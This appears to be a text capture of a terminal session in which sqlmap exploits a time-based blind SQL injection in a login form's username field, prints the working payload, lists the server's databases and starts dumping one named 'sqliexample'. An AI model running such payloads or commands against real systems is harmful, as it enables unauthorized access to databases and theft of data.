 Activities Terminal Thg 1 12 00:21 vi
d3lt4@d3lt4: ~/sqlmap
[*] ending @ 23:42:07 /2020-01-11/
d3lt4@d3lt4:~/sqlmap$ python3 sqlmap.py -r /home/d3lt4/test.txt -p username --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.4.1.8#dev}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:42:26 /2020-01-11/
[23:42:26] [INFO] parsing HTTP request from '/home/d3lt4/test.txt'
[23:42:26] [INFO] resuming back-end DBMS 'mysql'
[23:42:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=a' AND (SELECT 4452 FROM (SELECT(SLEEP(5)))ZcKd) AND 'yWZK'='yWZK&password=1&login=
---
[23:42:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[23:42:26] [INFO] fetching database names
[23:42:26] [INFO] fetching number of databases
[23:42:26] [INFO] resumed: 4
[23:42:26] [INFO] resuming partial value: i
[23:42:26] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[23:42:42] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[23:42:52] [INFO] adjusting time delay to 2 seconds due to good response times
n
[23:43:02] [ERROR] invalid character detected. retrying..
[23:43:02] [WARNING] increasing time delay to 3 seconds
formation_schema
[23:45:45] [INFO] retrieved: mysql
[23:46:38] [INFO] retrieved: performance_schema
[23:49:37] [INFO] retrieved: sqliexample
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sqliexample
[23:51:29] [INFO] fetched data logged to text files under '/home/d3lt4/.sqlmap/output/172.104.49.143'
[*] ending @ 23:51:29 /2020-01-11/
d3lt4@d3lt4:~/sqlmap$ python3 sqlmap.py -r /home/d3lt4/test.txt -p username --dump -D sqliexample